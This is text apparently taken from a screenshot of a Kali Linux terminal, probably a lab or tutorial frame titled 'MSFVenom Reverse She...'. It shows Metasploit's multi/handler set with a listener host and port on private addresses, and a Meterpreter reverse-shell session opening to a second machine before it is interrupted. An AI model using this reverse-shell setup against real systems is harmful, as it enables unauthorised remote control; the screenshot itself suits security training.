 MSFVenom Reverse She...
msfconsole
12:06 AM
msfconsole
File Actions Edit View Help
root@kali:~
root@kali:~
root@kali:~
root@kali:~
msfconsole
root@kali:~/Downloads
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.38.85
LHOST => 192.168.38.85
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.38.85:5555
[*] Sending stage (39282 bytes) to 192.168.38.87
[*] Meterpreter session 1 opened (192.168.38.85:5555 -> 192.168.38.87:60042) at 2021-07-12 00:01:29 -0400
id
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
^@msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > c